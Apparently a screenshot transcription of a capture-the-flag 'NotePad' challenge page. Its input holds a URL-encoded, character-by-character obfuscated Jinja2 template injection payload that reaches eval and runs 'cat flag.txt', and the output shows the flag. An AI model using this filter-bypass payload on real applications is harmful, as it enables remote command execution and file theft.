 NP
NotePad
A tiny notes frontend — paste text below and press Render. Inputs are sanitized server-side; if something is blocked well its blocked lol
Your quick note (or paste content)
%7B%25%20set%20x%3D%28%28lipsum%5B%28%27_%27%2B%27_%27%2B%27g%27%2B%27l%27%2B%27o%27%2B%27b%27%2B%27a%27%2B%27l%27%2B%27s%27%
2B%27_%27%2B%27_%27%29%5D%5B%28%27_%27%2B%27_%27%2B%27b%27%2B%27u%27%2B%27i%27%2B%27l%27%2B%27t%27%2B%27i%27%2B%27n%27%2B%27s
%27%2B%27_%27%2B%27_%27%29%5D%5B%28%27e%27%2B%27v%27%2B%27a%27%2B%27l%27%29%5D%29%29%28%28%27_%27%2B%27_%27%2B%27i%27%2B%27m%
27%2B%27p%27%2B%27o%27%2B%27r%27%2B%27t%27%2B%27_%27%2B%27_%27%2B%27%28%27%2B%27%5C%27%27%2B%27o%27%2B%27s%27%2B%27%5C%27%27%
2B%27%29%27%2B%27.%27%2B%27p%27%2B%27o%27%2B%27p%27%2B%27e%27%2B%27n%27%2B%27%28%27%2B%27%5C%27%27%2B%27c%27%2B%27a%27%2B%27t
%27%2B%27%20%27%2B%27f%27%2B%27l%27%2B%27a%27%2B%27g%27%2B%27.%27%2B%27t%27%2B%27x%27%2B%27t%27%2B%27%5C%27%27%2B%27%29%27%2B
%27.%27%2B%27r%27%2B%27e%27%2B%27a%27%2B%27d%27%2B%27%28%27%2B%27%29%27%29%29%20%25%7D%7B%7B%20x%20%7D%7D%0A
Render
System summary
Rendered result
v1t{n0th1ng_b34ts_url_ssti_9cfac8e6b8978e3f6037d9608fed7767}
Tip: No tips available for you just try harder.